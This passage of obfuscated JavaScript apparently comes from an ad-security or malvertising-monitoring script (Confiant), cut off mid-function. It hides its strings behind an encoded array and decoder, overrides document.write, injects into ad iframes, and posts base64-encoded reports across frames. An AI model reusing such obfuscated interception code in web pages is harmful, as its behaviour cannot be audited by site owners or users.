wXqDvK=','zxH0lwzYyw1LCY1TDxrHDgLVBK9IC2vYDMvYq2fSBgjHy2S=','ywnyufG=','qK9vtKnfx1G=','yM9KEq==','mhW1Fdj8oxW4FdeWFdn8n3WXFdz8na==','quvzBfe=','Axnnu0zutwvKAwf0Aw9Uu3rHy2S=','te14DKG=','Ahr0Chm6lY8=','C3vIC3rY','yvHuq3y=','y3jLyxrL','mhW2Fdf8mNW1Fdn8nhW3','C2fhC0y=','C2HVDwXKqMXVy2S=','zgLZCgXHEq==','AvrQtM4=','AxntzNjT','suvHs00=','Aw50zwDYyxrPB25ezxrHAwXZ','zM9YBq==','BwfW','DKD1qw0=','ExDZBKi=','Cerov1u=','zg9bzfnJyw4=','t3LHyw8=','seDgrMO=','AxnqEgXszxe=','y2rUlMnVBMzPyw50lwLUDgvNCMf0Aw9UCY5Uzxq=','A21MyMi=','C2HVDwXKvxnLtwfWCgLUz0fUzefJDgL2yxrPB25pDMvYCMLKzq==','DevKvwq=','q01zELO=','uu1wtfm=','nhWWFdn8mxWY','wxf5Afm=','Dhj1zq==','CMvNAxn0zxjtzxj2AwnL','y2jsyxrL','m3WXFdj8nhW1Fdz8ma==','veP2uLq=','AM9PBG==','zg9JDw1LBNq=','C3vIC3rYAw5N','zhnUr00=','C2vUzefKq29UDgv4DfrVqwrszxbVCNrLCG==','Dfb4CLG=','vfjjueXfx0XjrLq=','C2XVDfjLBMrLCKvUzgvK','zMLSDgvY','rfDyExu=','AxnbwK9UBhK=','yNPjsvy=','Axb0pG==','BgDLqMG=','AhrTBd4=','B25SB2fK','B1nAwMe=','AgfimfjXovP0DNjSvJvKANHpALfjAeDSvgnr','BLz2ywG=','C2XPy2u=','sNP2veG=','B25tCMnKB2nszxnLDa==','ywrptKO=','DvLHy00=','nxWWFdr8mxWYFdm=','uhHezNi=','zw5JvhLWzq==','AgP5A3C=','AKrNuxa=','EKn3EeG=','D2fZrgLHz25VC3rPy1rVB2Xby3rPDMf0zwq=','CgzqseG=','DMfSDwvZ','EuPrtKK=','qLvRvhG=','tefHrwe=','ufLSANq=','oxWXohWXmNWXnxWZFdv8nNWXnhW0FdH8mtz8n3WXn3WXmhWXm3WXoxWYFdb8mxWXmq==','Axnqrfm=','y29syxrL','pceTlsbvBMrLCNrVBMuGy3jLyxrPDMuG','zM9YrwfJAa==','Bg9JyxrPB24=','s2vIEw0=','AgjFyMLKzgvY','tvrTvvi=','Ahr0Ca==','DxrFy29UDgfPBMvY','rhHVueu=','y2XHC3noyw1L','CLLoB0O=','EwDRtfm=','t3jRvK4=','zM50BMu=','CgHLuMm=','ywrdB25MAwC=','uNjsueq=','BNjVEuq=','zLzYrKC=','vfjmquG=','Dw5HyMXLihrVigrLDgvYBwLUzsbWBgfJzw1LBNqGC2L6zsa=','BNr2','AxnbBxbbza==','ruTMCxG=','s2z3thu=','s3b5vhi=','ywn0AxzHDgLVBG==','vvnTvLu=','A2fYz28=','AfjxA2O=','y29UzMLHBNrbDxrVuMvMCMvZAeLUDM9JyxrPB24=','z29Vz2XLDgfNigLZig5VDcbMB3vUzcbVBIb0AguGCgfNzq==','wufKAeq=','AxnyrG==','sfb4wey=','C0niv3C=','r2zWEMu=','x2fKDMvYDgLZzxjFAwrZxW==','z29Vz2XLx2fKCW==','uhffEwi=','y3jLyxrPDMvjza==','zwXLBwvUDa==','CMvTB3zLrxzLBNrmAxn0zw5LCG==','tuzdqKK=','yKL1wuO=','D2LKDgG=','AxnoyxrPDMvty2fU','Bxfev28=','mxW2Fdv8mNWWFdn8na==','re9UwuG=','zgnIuMf0zq==','q0vmvfjb','y2fSBgjHy2S=','BMf0AxzV','ANjkq1m=','yNvPBgrdB250zxH0xZi=','y29UzMLHBNrbDxrVuKzdyG==','ChvIywrZlxjLzNjLC2G=','yuLmwxq=','qMLRr1q=','DhLWzq==','tLrAA1e=','tufbreG=','sKrJtMq=','CxHUv0i=','uunmsKG=','ChvZAa==','zMLUzeLUDgvNCMf0Aw9Urgv0ywLSCW==','tKfusvzp','twTQtuq=','AxndzNq=','CMnMs28=','rfHWEfK=','zNjHBwvfBgvTzw50','tNHUvM4=','ufPkuKm=','sxDfvxO=','u2niANu=','y0TpEe0=','yvz3uwe=','vxrPBa==','z2v0uMvZCg9UC2vjBMzVCM1HDgLVBG==','zK5rseW=','x2nVBxbHBNLFAwrZxW==','DefnqNi=','Aw5Qzwn0qwrHChrLCG==','zfrtyMi=','vvD3y3m=','tKTuA0q=','y1fLswG=','DuzssLC=','y21WsgvHBhrOt2jQ','B2zMC2v0v2LKDgG=','z3b0x2fUzf9WCMvIAwq=','r1DdC08=','u3vxzxq=','y29UDgvUDfDPBMrVDW==','AevVA1e=','BNnxvvC=','CgXHy2vTzw50x2nYzwf0AxzLx2LK','CgXHy2vTzw50','r1fVB2e=','x2nHBxbHAwDUx2LKC18=','y2vSDhjH','C3bSAwnL','sxfctxq=','D3jPDgvjzNjHBwu=','nhWXFdb8m3WY','mZnHy3jVC3m=','AxnSuvq=','zMXVB3i=','wfzVEuK=','wNfRs1e=','q29UzMLHBNqGzMfPBgvKihrVigLUAxqGAgvHzgvYDgfN','y25TAuO=','sM56veu=','DLz0vva=','AgHkuNa=','qunst1nt','Aw5Qzwn0tM9Kzq==','Bhvct3e=','A0fsv1a=','AxHnzgW=','zwDICwi=','DhroCwW=','zgv2tw9Kzq==','sK9PrM4=','u3HgsxC=','B3jxvge=','Ae9zwMu=','rejZuue=','uxbAEvy=','l2DWDc9JB25MAwCUANm=','Aw5PDev4Axn0Aw5Nu2XVDhm=','AvPSBe4=','r0v3Egq=','AxnjBNrLz3jHDgLVBKvUywjSzwq=','mhWZFdr8mNWX','Cgf0DgvYBG==','CgXHy2vTzw50swq=','z2v0u2XVDhm=','D3jPDgu=','C2XVDa==','whfAwfa=','yxbWzw5Kq2HPBgq=','AxnfEhrqBgnTDa==','zMLUza==','zMLQD0S=','r3rktfq=','yNGTz2jPlwzYyw1L','CvLTs0i=','zu55CKS=','y25MDdPLCNi6','BuDvBvq=','rePequC=','sxDsBKS=','sM1fDMK=','AxnbEgvSu3bYAw5Nzxjbu1rnzwrPyxrPB25tDgfJAW==','q1zcwvC=','s0DbDLC=','x2fKz3jVDxaYx2LKC18=','z2vVqxbWzw5Kq2HPBgq=','D2LUBMLUz0jPza==','uNnlq0O=','DgnpqKK=','Eu5vDfi=','Axnnyxn0zxi=','Dg9tDhjPBMC=','t29hA3e=','C3r5Bgu=','D0z5r3G=','zNvUy3rPB24=','Aw5JBhvKzxm=','CMvWBgfJzq==','Eg1cseK=','CgfYzw50tM9Kzq==','q0vnvwC=','v21AEK0=','ChjVDg90ExbL','q0DyB28=','B2jZzxj2zq==','qM1JENK=','uuTtywe=','AgXxBu4=','zKvouNy=','t3jzDMW=','y29UzMLHBNrFCMvMCMvZAa==','yMXPr1y=','swXlAg0=','pgHLywq=','B3v0yNjHAw4TzgLZCgXHEq==','khDPBMrVDYW=','zu9ltNm=','zgLZCgXHEtPUB25L','B2zMC2v0sgvPz2H0','DK1XyKS=','z2v0u2XVDevSzw1LBNrjza==','sNP1yMq=','tgztuLu=','r21LzLa=','y2fSBa==','DhbWqNq=','t2jQzwn0','zxnsyxrL','nxWYFdr8mxWWFdm=','pceTlsblyxjNBYbJCMvHDgL2zsa=','y25MDdPJyJO=','zKHqCvi=','AxnfEhrcBg9JA2LUz0XHEwvYsw5Qzwn0Aw9U','DwfZwue=','t1LPBe4=','C3rYAw5NAwz5','sxfdzeq=','ALH3z1K=','ywrKrxzLBNrmAxn0zw5LCG==','runwzeO=','AgvHza==','C3jJ','vwPjDLi=','qxbhzwi=','DNrAAuC=','DvLJzha=','DKn5zva=','yKzQAui=','yM91BMnLlxG=','z3b0','z0feAMy=','wvjlyMG=','Cfzgy2i=','z29Vz2XLx2fKC19PzNjHBwvF','x19ZCgfYA2zSB3C=','CMvTB3zL','m3WXFdj8nhWW','rfrVCMK=','BKDOAxu=','DgLoBKO=','z29Vz2XL','Dg9W','C2v0qxr0CMLIDxrL','Eu1PBey=','zMD4rxK=','vMfyCe8=','yMXVy2TPBMDsDwXL','DKjWzhe=','CMvHzhLtDgf0zq==','z2v0rwXLBwvUDej5swq=','CNvSzxm=','BMfTzq==','Aw50zwDYyxrPB25uExbL','qNHQwuu=','y29UzMLHBNq=','AxnhDw1NDw1jBNzVy2f0Aw9U','ugvnq1e=','s0fsr08=','DhbPza==','CeXjAMq=','BgLUzuL0zw1jza==','r2LoB1i=','uLvptxbtDK1WnvPurLe2vuLlnvPxvfrmEJnr','AwzYyw1L','AwH6EhG=','seTmz28=','B3v0zxjive1m','ww1xEKy=','y21K','yurLrw8=','vuL3vtfpmxu3qxPsrLPentmWwNbnv1HAnezz','zMLUzenVBw1gCMfTzvDPBMrVDW==','nhWXmxW3Fdf8nxW2FdL8mhWXmhWYFdn8oa==','BKfrsuC=','AgvHzgvYDgfNigLZig5VDcbMB3vUzcbVBIb0AguGCgfNzq==','y29TCgXLDgu=','v1DsvK4=','yxbPuMvHzhK=','y29UDgvUDerVy3vTzw50','zgf0yq==','Ew1lt08=','B1Dyr3K=','y2fTCgfPz25Z','DgHlu1K=','sxjiu3a=','D1vwwgq=','C2vYDMLJzxm=','yxnZAwDU','wLzkD0i=','DgXHzxq=','C3bSAxq=','BKnXEfe=','AgvHzgvYDgfN','DhjPBq==','C2XVDeLK','zgL2xW==','y29UzMLHBNrFywrFzxH0xW==','CMvMCMvZAa==','Dw5Kzxj0B25L','q0Lhs1K=','rhrurNO=','ALnHEfa=','ywrvBML0swq=','vMnesg8=','Cg9ZDe1LC3nHz2u=','r1vnr1vn','BM9Kzu5HBwu=','CKzQAK0=','vvLlEvu=','t1vuqLjbsu5FreLtueXbwq==','BxfmsNu=','CgfNzvvsta==','x3DPzhrOxW==','yw1WlxzLCNnPB24=','y29UDgfPBMvY','ChvIywrZuMvHzhK=','yxbWzw5Kq2HPBgrdBhjT','mxWWFdn8nhWY','q2jfrMi=','z3bJrgf0yq==','qMjNzha='];(function(_0x2c9920,_0x213838){var _0xfb0c00=function(_0x18e751){while(--_0x18e751){_0x2c9920['push'](_0x2c9920['shift']());}};_0xfb0c00(++_0x213838);}(_0x2138,0x11f));var _0xfb0c=function(_0x2c9920,_0x213838){_0x2c9920=_0x2c9920-0x0;var _0xfb0c00=_0x2138[_0x2c9920];if(_0xfb0c['SXLQWJ']===undefined){var _0x18e751=function(_0x167e1f){var _0xa6473a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',_0x5ae922=String(_0x167e1f)['replace'](/=+$/,'');var _0x377ca6='';for(var _0x1b7711=0x0,_0x16daa4,_0x217f44,_0x49a866=0x0;_0x217f44=_0x5ae922['charAt'](_0x49a866++);~_0x217f44&&(_0x16daa4=_0x1b7711%0x4?_0x16daa4*0x40+_0x217f44:_0x217f44,_0x1b7711++%0x4)?_0x377ca6+=String['fromCharCode'](0xff&_0x16daa4>>(-0x2*_0x1b7711&0x6)):0x0){_0x217f44=_0xa6473a['indexOf'](_0x217f44);}return _0x377ca6;};_0xfb0c['PFAakr']=function(_0xc6267a){var _0x59c357=_0x18e751(_0xc6267a);var _0x2218af=[];for(var _0x16c57c=0x0,_0x3054e3=_0x59c357['length'];_0x16c57c<_0x3054e3;_0x16c57c++){_0x2218af+='%'+('00'+_0x59c357['charCodeAt'](_0x16c57c)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x2218af);},_0xfb0c['WDvapx']={},_0xfb0c['SXLQWJ']=!![];}var _0x132497=_0xfb0c['WDvapx'][_0x2c9920];return _0x132497===undefined?(_0xfb0c00=_0xfb0c['PFAakr'](_0xfb0c00),_0xfb0c['WDvapx'][_0x2c9920]=_0xfb0c00):_0xfb0c00=_0x132497,_0xfb0c00;};(function(){var _0x35081e={'yJQNI':_0xfb0c('0x15d'),'pDNWU':function(_0x222ccb,_0x16787){return _0x222ccb+_0x16787;},'QxoOv':'werror','tTyDJ':function(_0x56ea84,_0x5585c3){return _0x56ea84(_0x5585c3);},'uasYA':_0xfb0c('0x1bf'),'YLywe':function(_0x1c8d2d,_0x438ec3){return _0x1c8d2d===_0x438ec3;},'PYljt':_0xfb0c('0x1b1'),'Gfpze':_0xfb0c('0xc'),'EKfqx':function(_0x3080c2,_0x1c5695){return _0x3080c2===_0x1c5695;},'SddfO':'data-is-safeframe','PaJaj':function(_0x2295a6,_0x59cda0){return _0x2295a6==_0x59cda0;},'tppBt':_0xfb0c('0x1cf'),'AyoMQ':_0xfb0c('0x17c'),'LOtEw':function(_0x1f8e0f,_0x44f22a){return _0x1f8e0f(_0x44f22a);},'JzvTH':function(_0xf13b63,_0x211a69){return _0xf13b63(_0x211a69);},'IEaKM':function(_0x38ec31,_0x5af7d9,_0x5f1500,_0x3741dc,_0x340666){return _0x38ec31(_0x5af7d9,_0x5f1500,_0x3741dc,_0x340666);},'romNr':function(_0x46bf51){return _0x46bf51();},'tEXqI':function(_0x39bc8c,_0x2c6cc2){return _0x39bc8c&&_0x2c6cc2;},'ipxWZ':function(_0x3e5be3,_0x275573){return _0x3e5be3<_0x275573;},'VbGiO':'\x20event\x20is\x20not\x20supported','zjdVR':_0xfb0c('0x17b'),'QMNnD':function(_0x4a4de1,_0x2864b0){return _0x4a4de1+_0x2864b0;},'rjyid':function(_0x2f3537,_0x54526b){return _0x2f3537+_0x54526b;},'kmfbb':function(_0x13d665,_0x258abd){return _0x13d665+_0x258abd;},'OoGkq':function(_0x570da1,_0x47920b){return _0x570da1!=_0x47920b;},'ixMdl':function(_0x4b2f92,_0x5cb468){return _0x4b2f92+_0x5cb468;},'tcOBI':function(_0x430764,_0x54a22d){return _0x430764+_0x54a22d;},'QpZyV':_0xfb0c('0x109'),'IlKhm':_0xfb0c('0x33'),'nsWUW':'height','TJvRT':function(_0x35f8c6,_0x203777){return _0x35f8c6+_0x203777;},'bliGV':_0xfb0c('0x1a'),'gADjf':function(_0x251b9a,_0x26b4af){return _0x251b9a||_0x26b4af;},'zSbMM':function(_0x2b5f68,_0xcd7165){return _0x2b5f68>_0xcd7165;},'RcvsG':'5|8|6|7|0|4|2|1|9|3','SxFIw':function(_0x2a8cee,_0x2ea321,_0x3f496a){return _0x2a8cee(_0x2ea321,_0x3f496a);},'UYKyU':_0xfb0c('0x1fd'),'Bxwsm':_0xfb0c('0x1c3'),'xJTFh':function(_0x427f1a,_0xa3c3f0){return _0x427f1a(_0xa3c3f0);},'nVvah':function(_0x32eb5d,_0x59e946){return _0x32eb5d(_0x59e946);},'rYNoJ':function(_0x4768be,_0x256a86){return _0x4768be(_0x256a86);},'rxSQM':function(_0x4e14fa,_0x233a6c){return _0x4e14fa(_0x233a6c);},'DTori':_0xfb0c('0x222'),'YKbkE':'buildGumGumAdContext','NNCZS':function(_0xefb4f2,_0x2a70d1){return _0xefb4f2(_0x2a70d1);},'GWCsO':function(_0x12fcf1,_0x1598da,_0x4c9d2c,_0x11acb4){return _0x12fcf1(_0x1598da,_0x4c9d2c,_0x11acb4);},'qiYye':function(_0x34f438,_0x103eff){return _0x34f438(_0x103eff);},'ttNql':function(_0x444984,_0x1df9e4,_0x55d25c,_0x10f3a3,_0x11dd04,_0xd3f645){return _0x444984(_0x1df9e4,_0x55d25c,_0x10f3a3,_0x11dd04,_0xd3f645);},'HNqPL':'overloadWrite','rKTbp':function(_0x2de331,_0x3be0f7){return _0x2de331!=_0x3be0f7;},'islQT':'srcdoc','WjlVc':function(_0x52d619,_0xff8b52){return _0x52d619(_0xff8b52);},'qSHct':_0xfb0c('0x13f'),'fNQHL':_0xfb0c('0x1c8'),'iTjNn':'_fs-sf-','KfwLu':function(_0x43a0a2,_0x4900cc){return _0x43a0a2===_0x4900cc;},'VxUDQ':'2|3|0|1|4|6|5','lpSaI':_0xfb0c('0x9b'),'RrRPD':function(_0x1c2cef,_0x1d4d30){return _0x1c2cef+_0x1d4d30;},'wyhjV':function(_0x5c38e2,_0x5802aa,_0x4adc2e,_0x2a2fd1){return _0x5c38e2(_0x5802aa,_0x4adc2e,_0x2a2fd1);},'UWwcs':'BounceX\x20creative\x20','UjQag':function(_0x53d043,_0x4de820){return _0x53d043!==_0x4de820;},'PeMCQ':function(_0x4c0cec,_0x5648b2){return _0x4c0cec+_0x5648b2;},'nAQIG':function(_0xf1c201,_0x42cc88){return _0xf1c201+_0x42cc88;},'HKLgo':function(_0x112854,_0x53a2e7){return _0x112854+_0x53a2e7;},'WWRVN':function(_0x506af8,_0x2a0092){return _0x506af8+_0x2a0092;},'OCGqz':function(_0x40da6c,_0x26d75f){return _0x40da6c+_0x26d75f;},'hgnRR':_0xfb0c('0xc5'),'kARWP':'\x27,\x27','vFeWR':function(_0x2b8e8f,_0x8090f9){return _0x2b8e8f+_0x8090f9;},'eNyrK':function(_0x1c048c,_0xadd3f1){return _0x1c048c+_0xadd3f1;},'zlHXr':function(_0xd12670,_0x37dc2b){return _0xd12670+_0x37dc2b;},'QquRG':_0xfb0c('0x207'),'fijwK':_0xfb0c('0x201'),'YAdhD':');</scr','gVvwW':_0xfb0c('0x24c'),'zgEiu':_0xfb0c('0x1b4'),'oSZZa':_0xfb0c('0x166'),'ihdCA':function(_0x4ea2bc,_0x2e9a57){return _0x4ea2bc>_0x2e9a57;},'Qwcmz':'amp4ads','XGGpB':_0xfb0c('0x13b'),'tPxrX':_0xfb0c('0x195'),'JOiFn':'13|38|7|17|29|5|31|26|4|35|23|32|36|9|22|11|25|28|18|37|24|6|19|10|33|20|0|27|30|12|15|39|16|14|3|1|34|21|2|8','SrgBX':function(_0x3e3861,_0x277a32,_0x4d5cd9,_0x4e5855,_0x12357f,_0x97d3bc,_0x3efa85,_0x51e136,_0x1679fc){return _0x3e3861(_0x277a32,_0x4d5cd9,_0x4e5855,_0x12357f,_0x97d3bc,_0x3efa85,_0x51e136,_0x1679fc);},'DOnYH':'gumgumService','MTmUR':function(_0xb4d0b7,_0x3b27d8){return _0xb4d0b7>_0x3b27d8;},'SuWet':_0xfb0c('0x163'),'OrYvl':function(_0x43afbe,_0x44194b){return _0x43afbe(_0x44194b);},'DWXyu':_0xfb0c('0x189'),'VaXpO':function(_0x5364a3,_0x5f2b05,_0x1fa87f,_0x3ec835){return _0x5364a3(_0x5f2b05,_0x1fa87f,_0x3ec835);},'aIoBR':_0xfb0c('0x188'),'yaoAM':function(_0x1bfd33,_0x14cc2f,_0x3feee0){return _0x1bfd33(_0x14cc2f,_0x3feee0);},'dYtHd':_0xfb0c('0x17f'),'ZiBku':_0xfb0c('0x5b'),'IwRnK':function(_0x1e07b5){return _0x1e07b5();},'ZEVpX':function(_0xad1203){return _0xad1203();},'jMiBe':function(_0x4cdb4a,_0x3f32d0){return _0x4cdb4a(_0x3f32d0);},'uFRJW':'amp-scan-injectAdapter','XqZXP':function(_0x45e71b){return _0x45e71b();},'Slknz':'data-enc-script','wFyGx':function(_0x1f1393,_0x55dfeb){return _0x1f1393<_0x55dfeb;},'LzRKi':'6|1|2|4|0|3|5','MFCBI':_0xfb0c('0x3b'),'zUKDu':_0xfb0c('0xd2'),'wUVXd':_0xfb0c('0x239'),'ScHju':function(_0x932529,_0x8639dc){return _0x932529===_0x8639dc;},'PWsov':function(_0x553e00,_0x23e71f,_0x22d291){return _0x553e00(_0x23e71f,_0x22d291);},'sPPTA':function(_0xc69c0e,_0x322f18){return _0xc69c0e instanceof _0x322f18;},'jSaxP':_0xfb0c('0x36'),'ywsnB':_0xfb0c('0x183'),'Lwagp':_0xfb0c('0x233'),'WmZzM':function(_0x5c499f,_0x4a535a){return _0x5c499f!==_0x4a535a;},'CbEFb':function(_0x21e719,_0x5f136a,_0x29015a){return _0x21e719(_0x5f136a,_0x29015a);},'jkPYf':function(_0x366e09,_0x507747){return _0x366e09==_0x507747;},'LfSRU':function(_0x1b4142,_0x2aa6d5){return _0x1b4142+_0x2aa6d5;},'bFjiB':_0xfb0c('0x8a'),'tbFKx':function(_0x5bb663,_0xe02da6){return _0x5bb663+_0xe02da6;},'IqBMt':_0xfb0c('0x21e'),'SaLto':function(_0x3225fa,_0x2fe6e7,_0x4b75d3){return _0x3225fa(_0x2fe6e7,_0x4b75d3);},'jHmTB':'div','mFrLW':_0xfb0c('0x22a'),'mGUmT':function(_0x43c645,_0x3dc7f0,_0x56f3b9){return _0x43c645(_0x3dc7f0,_0x56f3b9);},'kYyMj':_0xfb0c('0x258'),'ZqkKQ':function(_0x55719e,_0x33d14e){return _0x55719e>_0x33d14e;},'fWhsx':function(_0x434319,_0x3788e4){return _0x434319==_0x3788e4;},'nWYqS':_0xfb0c('0x15c'),'vtZiG':function(_0x415064,_0x357073){return _0x415064<_0x357073;},'NnWJj':function(_0x172ccb,_0x57485b){return _0x172ccb(_0x57485b);},'Mwfno':function(_0x5ed799,_0x3112d1){return _0x5ed799(_0x3112d1);},'fENRv':function(_0x3ae658,_0x2c8e66){return _0x3ae658(_0x2c8e66);},'bzIIV':function(_0x2e0617,_0xf0385d){return _0x2e0617==_0xf0385d;},'pVFcb':_0xfb0c('0x1e9'),'ymKOO':function(_0x3867b3,_0xbfdf9d){return _0x3867b3(_0xbfdf9d);},'Bmczy':function(_0x5851e8,_0x1f6106){return _0x5851e8===_0x1f6106;},'TRLAH':function(_0x27195b,_0x76b04,_0xe8d563){return _0x27195b(_0x76b04,_0xe8d563);},'CEMUg':function(_0x32f155,_0xad8a46){return _0x32f155===_0xad8a46;},'saGsF':_0xfb0c('0x216'),'PpkbC':function(_0x3f5f28,_0x447b13){return _0x3f5f28(_0x447b13);},'aVwQa':_0xfb0c('0xee'),'GEwxd':function(_0x80d3ca,_0x369279){return _0x80d3ca(_0x369279);},'MkjMD':function(_0x2abf99,_0x23c666,_0x2e8439,_0x2eaff6){return _0x2abf99(_0x23c666,_0x2e8439,_0x2eaff6);},'dsnGM':_0xfb0c('0x1b2'),'SIbvV':_0xfb0c('0xc7'),'JDcNd':function(_0x1d9091){return _0x1d9091();},'aapzz':'2|3|0|1|4','LNAac':_0xfb0c('0x77'),'USmVU':function(_0x50526b,_0x4b97c7){return _0x50526b(_0x4b97c7);},'hitqb':function(_0x3412e1,_0x32df3d){return _0x3412e1==_0x32df3d;},'vGuAm':function(_0xe668a4,_0x280dff){return _0xe668a4===_0x280dff;},'CIGKY':_0xfb0c('0x1cd'),'lgeBh':_0xfb0c('0xeb'),'pdJze':'sandbox','BUkTx':_0xfb0c('0x1a3'),'plniJ':_0xfb0c('0x1e0'),'cnmiJ':function(_0x297388,_0x9b4201,_0xc3951a){return _0x297388(_0x9b4201,_0xc3951a);},'QWXup':_0xfb0c('0x247'),'IrHSp':_0xfb0c('0x1e7'),'Oyaao':'geoedge.be','acXPX':function(_0xf5e8bb,_0xfc9375){return _0xf5e8bb+_0xfc9375;},'XVoyI':_0xfb0c('0x174'),'ECVdJ':_0xfb0c('0xb1'),'orWTa':_0xfb0c('0xc3'),'iNYJr':function(_0x37e16c){return _0x37e16c();},'oaHZQ':'appendIframeChild','zCwxH':_0xfb0c('0x1e4'),'bsnbi':_0xfb0c('0x227'),'hlWmN':function(_0x5c06f0){return _0x5c06f0();},'wMLYH':function(_0x21488c,_0x2f9aa2){return _0x21488c===_0x2f9aa2;},'vBpdq':'boolean','tlaet':_0xfb0c('0x3'),'tiNnJ':'gpt','Bbgdp':function(_0xf6fe,_0x56d35e,_0x320fc9,_0x40c9c2){return _0xf6fe(_0x56d35e,_0x320fc9,_0x40c9c2);},'KpyTr':_0xfb0c('0x1d6'),'DxoPE':_0xfb0c('0x22f'),'CNPXr':_0xfb0c('0x12a'),'tEdUd':_0xfb0c('0x1c9'),'rcfKo':_0xfb0c('0xf2'),'nCqxQ':'google_ads_iframe','BxjYE':_0xfb0c('0x71'),'NgHou':function(_0x526bef,_0x2b7d42){return _0x526bef!=_0x2b7d42;},'dTSbb':function(_0x8362a6,_0x21e488){return _0x8362a6>_0x21e488;},'RgkAz':_0xfb0c('0x8b'),'xScjr':_0xfb0c('0xc0'),'aEXfu':_0xfb0c('0x24'),'CMYzZ':_0xfb0c('0x200'),'sCHWw':_0xfb0c('0x157'),'LMxvH':_0xfb0c('0x19b'),'egbqb':function(_0x2d845c,_0x9978bc){return _0x2d845c!==_0x9978bc;},'ngiRp':function(_0x42d1b0,_0x4cc49c){return _0x42d1b0!==_0x4cc49c;},'sKNDH':function(_0x18a433,_0x49c4ec,_0xd4758,_0x4a050a,_0x3ee105){return _0x18a433(_0x49c4ec,_0xd4758,_0x4a050a,_0x3ee105);},'jrJCS':'2|0|1|4|3','hjykw':function(_0x55db6f,_0xd98b9f,_0x33efac){return _0x55db6f(_0xd98b9f,_0x33efac);},'eYkvB':_0xfb0c('0x21a'),'RNkDx':_0xfb0c('0xd3'),'luBOq':function(_0x4b618b,_0x30bbb1){return _0x4b618b(_0x30bbb1);},'wjqdK':function(_0x35fbb4,_0xaccd80,_0x11b646){return _0x35fbb4(_0xaccd80,_0x11b646);},'VcDHo':function(_0xe0a5d2,_0x519410){return _0xe0a5d2||_0x519410;},'FRrTL':_0xfb0c('0x1ab'),'jCCzr':function(_0x2eb64d){return _0x2eb64d();},'endbl':function(_0x320a2e,_0x3e3455){return _0x320a2e(_0x3e3455);},'AZFwW':'gumgum','EwksZ':_0xfb0c('0x6d'),'mSPkm':_0xfb0c('0xc4'),'PXxSr':_0xfb0c('0x22'),'AeHMS':_0xfb0c('0x14d'),'qxnWB':_0xfb0c('0xe6'),'aWITq':_0xfb0c('0x12c'),'xxTDt':_0xfb0c('0x110'),'aIAAO':_0xfb0c('0x251'),'wcOQO':_0xfb0c('0x20c'),'IqCdD':function(_0x1805d8,_0x43e314){return _0x1805d8==_0x43e314;},'aDeEo':_0xfb0c('0x108'),'sgpwy':'2oxIqm79ZHaO-P3rVXRUCtVDzd0','bIuYJ':function(_0x50305c,_0x233d31){return _0x50305c(_0x233d31);}},_0x3f95c1=window,_0x519f4f=confiantCommon[_0xfb0c('0x212')](_0x35081e[_0xfb0c('0xf1')]),_0x5ea12c=_0x519f4f[_0xfb0c('0x8e')]&&_0x519f4f['isIntegrationEnabled']('gpt'),_0x3c1ea6=!_0x519f4f[_0xfb0c('0x8e')];_0x519f4f['isAxelSpringerASTMediationStack']=_0x519f4f[_0xfb0c('0x16d')]==_0x35081e[_0xfb0c('0x1e8')]||_0x35081e[_0xfb0c('0xda')](_0x519f4f[_0xfb0c('0x16d')],_0x35081e[_0xfb0c('0x10f')])||_0x519f4f[_0xfb0c('0x16d')]==_0x35081e['sgpwy'],_0x519f4f[_0xfb0c('0x151')]=_0x519f4f[_0xfb0c('0x16d')]=='8wUBVe8wmBTtU5IL4Akcv7tZSp0',_0x519f4f[_0xfb0c('0x21c')]=_0x35081e['wMLYH'](_0x519f4f[_0xfb0c('0xfe')],_0xfb0c('0x15b'));function _0x500002(_0xb2a8c4,_0xe2d5a1){var _0x1d6940=_0x35081e[_0xfb0c('0x261')][_0xfb0c('0x124')]('|'),_0x4eb003=0x0;while(!![]){switch(_0x1d6940[_0x4eb003++]){case'0':var _0xad07b5=_0x519f4f&&_0x519f4f[_0x519f4f[_0xfb0c('0xfe')]];continue;case'1':_0xe2d5a1[_0xfb0c('0x181')]=_0xad07b5&&_0xad07b5[_0xfb0c('0x1f7')];continue;case'2':try{var _0x405d13=_0x519f4f&&_0x519f4f[_0xfb0c('0x16d')],_0x24fdcd=confiantCommon[_0xfb0c('0x111')](window,_0x519f4f);_0x24fdcd&&_0x24fdcd[_0xfb0c('0x132')](_0x35081e[_0xfb0c('0x22e')](_0x35081e[_0xfb0c('0x22e')](_0xfb0c('0x9e'),_0x405d13),_0x2b73a1),'*');}catch(_0x4b3e69){}continue;case'3':var _0x2b73a1=JSON['stringify']({'sendUrl':_0x35081e['QxoOv'],'payload':_0xe2d5a1});continue;case'4':_0xe2d5a1[_0xfb0c('0x208')]=_0x46dd9f;continue;case'5':_0xe2d5a1[_0xfb0c('0x181')]=_0xe2d5a1[_0xfb0c('0x181')]||'2';continue;case'6':_0x2b73a1=_0x35081e[_0xfb0c('0x1b8')](btoa,_0x2b73a1);continue;case'7':_0xe2d5a1[_0xfb0c('0xdf')]='dfp-integration';continue;case'8':var _0x46dd9f=_0x519f4f[_0x35081e[_0xfb0c('0xd7')]]?_0x35081e[_0xfb0c('0xd7')]:_0xfb0c('0x63');continue;case'9':_0xb2a8c4&&(_0xe2d5a1['msg']=_0xb2a8c4[_0xfb0c('0x1ab')]);continue;}break;}}(function(_0xf56f97,_0x269746,_0x3e3508,_0x37f8f5,_0x5361bd){var _0x3257c5={'aILYt':function(_0x5db09d,_0xf2ac83){return _0x35081e[_0xfb0c('0x21')](_0x5db09d,_0xf2ac83);},'vCyeP':function(_0x2fb064,_0x3ef7e2){return _0x35081e[_0xfb0c('0x21')](_0x2fb064,_0x3ef7e2);},'hEokQ':function(_0x2dd959,_0x354b72){return _0x2dd959%_0x354b72;},'NzQIO':_0xfb0c('0x170'),'SousK':function(_0x4daa5d,_0x57469e){return _0x35081e[_0xfb0c('0x24b')](_0x4daa5d,_0x57469e);},'Jzubd':function(_0x2e05da,_0x46118d){return _0x35081e[_0xfb0c('0x1cb')](_0x2e05da,_0x46118d);},'RuNIP':function(_0x22fc46,_0x5d4460){return _0x35081e[_0xfb0c('0x22c')](_0x22fc46,_0x5d4460);},'ihzxx':_0x35081e[_0xfb0c('0x12d')],'HBDNx':function(_0x13c370,_0x1fc70f){return _0x13c370>_0x1fc70f;},'sBcqV':function(_0x3a0d91,_0x6efe79){return 